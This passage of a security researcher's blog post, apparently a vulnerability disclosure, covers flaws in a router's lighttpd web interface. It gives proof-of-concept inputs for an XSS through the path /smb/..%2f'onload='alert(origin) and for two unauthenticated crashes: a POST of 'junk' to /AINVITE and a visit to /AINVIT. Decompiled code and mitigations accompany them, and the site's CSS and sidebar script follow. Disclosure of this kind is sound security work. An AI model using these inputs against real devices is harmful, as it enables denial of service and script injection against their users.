</code></pre><p><em>connections.c</em><h4 id=mitigation-6 tabindex=-1><a class=header-anchor href=#mitigation-6 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Sanitize the urlInfo property. Escape single quotes, replacing them with the HTML entity <code>&amp;apos;</code></ol><h3 id=openurl-xss tabindex=-1><a class=header-anchor href=#openurl-xss aria-hidden=true><span aria-hidden=true>##</span></a> openurl XSS</h3><p>Same impact scenario as <code>picasa.html XSS</code>.<h4 id=poc-7 tabindex=-1><a class=header-anchor href=#poc-7 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>Navigate to <code>/smb/..%2f'onload='alert(origin)</code> while logged in`.<h4 id=analysis-7 tabindex=-1><a class=header-anchor href=#analysis-7 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>This injects the <code>openurl</code> property on body. The final rendered HTML is as such.<pre><code class=language-html><span class=hljs-tag>&lt;<span class=hljs-name>body</span> <span class=hljs-attr>openurl</span>=<span class=hljs-string>'/smb/../'</span><span class=hljs-attr>onload</span>=<span class=hljs-string>'alert(origin)'</span> <span class=hljs-attr>fileview_only</span>=<span class=hljs-string>'1'</span>&gt;</span><span class=hljs-tag>&lt;/<span class=hljs-name>body</span>&gt;</span>
</code></pre><h4 id=mitigation-7 tabindex=-1><a class=header-anchor href=#mitigation-7 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Sanitize the openurl property. Escape single quotes, replacing them with the HTML entity <code>&amp;apos;</code></ol><h3 id=ainvite-post-handler-dos tabindex=-1><a class=header-anchor href=#ainvite-post-handler-dos aria-hidden=true><span aria-hidden=true>##</span></a> AINVITE POST Handler DOS</h3><p>No interaction/authentication denial of service.<h4 id=poc-8 tabindex=-1><a class=header-anchor href=#poc-8 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>Run the below code in the developer console on the lighttpd webpage. This sends a POST request with body “junk” to <code>/AINVITE</code>.<pre><code class=language-javascript>fetch(<span class=hljs-string>"/AINVITE"</span>, {
  <span class=hljs-string>"body"</span>: <span class=hljs-string>"junk"</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"POST"</span>
});
</code></pre><h4 id=analysis-8 tabindex=-1><a class=header-anchor href=#analysis-8 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>The handler for post data looks as such.<pre><code class=language-c>iVar1 = parse_postdata_from_chunkqueue(param_1,param_2,param_2-&gt;field_0x54,&amp;local_6c);
<span class=hljs-keyword>if</span> ((iVar1 == <span class=hljs-number>0</span>) &amp;&amp; (local_6c != (<span class=hljs-keyword>void</span> *)<span class=hljs-number>0x0</span>)) {
  action_value = (<span class=hljs-keyword>char</span> *)get_url_param_ualue(local_6c,<span class=hljs-string>"action"</span>);
  iVar1 = <span class=hljs-built_in>strcmp</span>(action_value,<span class=hljs-string>"register"</span>);
</code></pre><p>Note that if <code>get_url_param_ualue(local_6c, "action")</code>, which gets the form data parameter, returns a null value the subsequent call to <code>strcmp</code> will result in a NULL pointer dereference.<h4 id=mitigation-8 tabindex=-1><a class=header-anchor href=#mitigation-8 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Add a check for the return value of <code>get_url_param_ualue(local_6c, "action")</code> to see if it is NULL before passing into <code>strcmp</code>.</ol><h3 id=%2Fainvit-dos tabindex=-1><a class=header-anchor href=#%2Fainvit-dos aria-hidden=true><span aria-hidden=true>##</span></a> <code>/AINVIT</code> DOS</h3><p>No interaction/authentication denial of service.<h4 id=poc-9 tabindex=-1><a class=header-anchor href=#poc-9 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>Visit <code>/AINVIT</code>. This will crash the lighttpd instance.<h4 id=analysis-9 tabindex=-1><a class=header-anchor href=#analysis-9 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>In the handler <code>mod_aicloud_invite.so</code>, the comparison logic looks as such.<pre><code class=language-c>iVar1 = <span class=hljs-built_in>strncmp</span>(*param_2-&gt;field_0x108,<span class=hljs-string>"/AINVITE"</span>,<span class=hljs-number>7</span>);
<span class=hljs-keyword>if</span> (iVar1 == <span class=hljs-number>0</span>) {
  local_38 = <span class=hljs-built_in>strstr</span>(*param_2-&gt;field_0x108,<span class=hljs-string>"/AINVITE"</span>);
  local_38 = local_38 + <span class=hljs-number>1</span>;
  <span class=hljs-keyword>if</span> (local_38 == (<span class=hljs-keyword>char</span> *)<span class=hljs-number>0x0</span>) {
    param_2-&gt;field_0x80 = <span class=hljs-number>400</span>;
    param_2-&gt;field_0x48 = <span class=hljs-number>1</span>;
    ret_code = <span class=hljs-number>2</span>;
  }
</code></pre><p>Note that however, the length of “/AINVITE” is 8. Thus, if <code>/AINVIT</code> is sent, it’ll pass the strncmp comparison, while returning null for <code>strstr</code>. While there is a null check, the pointer is incremented by 1, making it worthless. This results in a null pointer dereference later.<h4 id=mitigation-9 tabindex=-1><a class=header-anchor href=#mitigation-9 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Perform the null check before incrementing the pointer.<li>strncmp with a length of 8</ol></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://robertchen.cc/styles/blog.css
body_size: 516
content:
.toc--padding{height:15px}.toc--title>a{text-decoration:none;font-family:Arial;color:#fff;position:relative}.toc--title>a:not(.unclickable):before{content:"";position:absolute;bottom:0;right:0;background-color:#fff;height:10%;width:0;transition:all .3s}.toc--title>a:not(.unclickable):hover:before{width:100%;left:0;transition:all .3s}.toc--title>a.unclickable{pointer-events:none}.toc--title{color:#fff;white-space:nowrap;overflow-x:hidden;text-overflow:ellipsis;width:100%}.toc--section{margin-left:5px;transition-duration:1s}.sidebar>.toc--section{max-height:calc(100vh - 200px);overflow-y:scroll}.toc--seperator{height:10px}body,html{margin:0}.wrapper{display:flex;width:100%}.sidebar{width:160px;position:fixed;background-color:#c46060;height:100%;display:flex;flex-direction:column;transition-duration:.3s;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}.sidebar a{text-decoration:none}@media only screen and (max-width:529px){.sidebar:not(.expanded){margin-left:-160px}}.sidebar--title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-top:5px;margin-bottom:0;font-size:30px;padding-left:20px;padding-bottom:5px;background-color:rgba(255,255,255,.3);font-family:Arial}.sidebar--title a{text-decoration:none;color:#fff!important;line-height:1.5}.sidebar--title a:hover{text-decoration:none}.sidebar--title__second{margin-left:44px;margin-top:-28px;padding-top:5px;padding-left:3px;padding-bottom:3px;border-top-left-radius:5px;border-bottom-left-radius:5px;background-color:rgba(255,255,255,.2)}.sidebar--text{font-size:.6em;color:#fff;margin-left:8px;margin-right:8px;margin-top:15px;margin-bottom:15px;text-align:center}.sidebar--expander{flex:1}.sidebar--link{text-align:center;display:inline-block;width:100%;color:#fff!important}.mobile-sidebar-ico{position:fixed;margin:10px;background-color:#fff;transition-duration:.3s;border:1px solid #000;box-shadow:2px 1px 8px 1px rgba(0,0,0,.34);cursor:pointer;display:none}.mobile-sidebar-ico picture{display:flex}.mobile-sidebar-ico img{width:32px;height:32px}.mobile-sidebar-ico.expanded{margin-left:170px}@media only screen and (max-width:529px){.mobile-sidebar-ico{display:initial}}.content-wrapper{width:100%;max-width:1200px}.content{padding:15px 80px;font-size:1.1em;max-width:80%;margin-left:160px}@media only screen and (max-width:529px){.content{margin-left:0;max-width:100%;padding:15px}}pre>code{width:100%;display:inline-block;overflow:auto}::-webkit-scrollbar{width:9px;height:9px}::-webkit-scrollbar-thumb{border-radius:2px;background-color:#c3adad}*{scrollbar-width:thin;scrollbar-color:#c3adad rgba(255,255,255,0)}.markdown-body img{display:block;margin:0 auto}.markdown-body picture{display:block;margin:0 auto;max-width:100%;background-color:#fff}.markdown-body video{display:block;margin:10px auto;margin-bottom:25px;width:100%}.post--seperator{height:15px}.markdown-body h1,h2,h3,h4,h5{padding-top:20px;margin-top:-20px}

--- FILE ---
content_type: application/javascript
request_url: https://robertchen.cc/scripts/sidebar.js
body_size: -319
content:
document.body.onload=()=>{const e=document.querySelectorAll(".mobile-sidebar-ico")[0],o=document.getElementsByClassName("sidebar")[0];e.onclick=()=>{o.classList.toggle("expanded"),e.classList.toggle("expanded")},document.querySelectorAll(".content")[0].onclick=()=>{o.classList.remove("expanded"),e.classList.remove("expanded")}};